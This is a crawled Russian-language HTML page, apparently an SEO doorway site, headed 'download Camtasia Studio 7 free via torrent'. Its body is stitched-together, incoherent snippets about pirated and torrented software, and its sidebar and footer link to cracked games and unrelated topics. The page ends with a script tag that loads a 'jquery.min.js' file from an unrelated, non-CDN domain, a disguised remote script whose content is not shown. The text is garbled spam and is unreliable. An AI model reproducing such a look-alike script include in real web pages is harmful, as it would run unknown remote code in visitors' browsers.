

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-skachat-camtasia-studio-7-besplatno-cherez-torrent.html
body_size: 2343
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать camtasia studio 7 бесплатно через торрент - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать camtasia studio 7 бесплатно через торрент</h2>
                            </header>
                            <p>Бесплатные программы для компьютера. Дорогой друг, на сайте vSofte.biz представлен каталог бесплатных программ для компьютера. Друзья! Огромная просьба, оставляйте свои комментарии, если скачали программу beloff 2019.4 ru (2018) через торрент бесплатно. Скачать через торрент BELOFF 2019 minstall vs wpi (2018) PC ISO бесплатно программу на компьютер, на русском языке. Скачать через торрент MInstAll v.28.12.2018 (2018) PC by Andreyonohov & Leha342 бесплатно программу на компьютер, на русском языке. 
Название программы: pro100 скачать бесплатно Полная версия: 5.45 - 6.2 (+Библиотеки) Операционная. Как удалить вирусы и трояны с компьютера, если не помогает самый лучший антивирус. В этой статье я расскажу про лучшие программы для монтажа и обработки видео. Разберём. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-minus-mashina-vremeni-perekrestok.html">Скачать минус машина времени перекресток</a></li>
                                <li><a href="gqvc3y-skachat-vzlomannye-igry-na-pk-cherez-torrent.html">Скачать взломанные игры на пк через торрент</a></li>
                                <li><a href="gqvc3y-flyuorografiya-schelkovo-raspisanie.html">Флюорография щелково расписание</a></li>
                                <li><a href="gqvc3y-tretiy-lishniy-skachat-torrent-2012.html">Третий лишний скачать торрент 2012</a></li>
                                <li><a href="gqvc3y-international-love-skachat-rington.html">International love скачать рингтон</a></li>
                                <li><a href="gqvc3y-skachat-strategiy-na-kompyuter-cherez-torrent-besplatno.html">Скачать стратегий на компьютер через торрент бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-betmen-protiv-supermena-kogda-vyhodit.html">Бэтмен против супермена когда выходит</a></li>
                                            <li><a href="gqvc3y-rasteniya-protiv-zombi-8.html">Растения против зомби 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-shema-vyshivki-100-dollarovoy-kupyury.html">Схема вышивки 100 долларовой купюры</a></li>
                                            <li><a href="gqvc3y-skachat-smertelnoe-oruzhie-5-cherez-torrent.html">Скачать смертельное оружие 5 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-reysov-v-krym.html">Расписание рейсов в крым</a></li>
                                            <li><a href="gqvc3y-raspisanie-poezdov-sankt-peterburg-glavnyy-vokzal.html">Расписание поездов санкт петербург главный вокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-dogovor-pereustupki-lizinga.html">Договор переуступки лизинга</a></li>
                                            <li><a href="gqvc3y-skachat-wall-e-igru.html">Скачать wall e игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
